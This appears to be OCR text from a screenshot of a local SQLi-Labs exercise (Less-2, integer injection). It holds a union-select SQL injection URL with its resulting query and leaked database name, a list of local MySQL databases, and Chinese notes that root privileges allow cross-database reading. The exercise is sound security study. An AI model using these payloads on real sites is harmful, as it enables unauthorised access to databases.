 Less-2 **Error Based- Intiger**
淡然点图标系统
127.0.0.1:8080/sqlilabs/Less-2/?id=-1%20union%20select%201,database(),3
选择C:\Windows\System32\cmd.exe - mysql -u root -p
hsycms
inject_bbs
injection
metinfo514
mysql
newdb
niushop_b2c
performance_schema
phpyun
pikachu
pkxss
qqyw
security
syguestbook
test
tpshop2.0
typecho
xhcms
yxcms
yxcms121
D:\phpstu
文件(F) 编辑
new 1
1
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,database(),3 LIMIT 0,1Your Login name:security
Your Password:3
本网站数据库
1
这个网站是root 权限
2
可以跨库查询另一个网站的数据库 的数据
SQLI DUMB SERIES-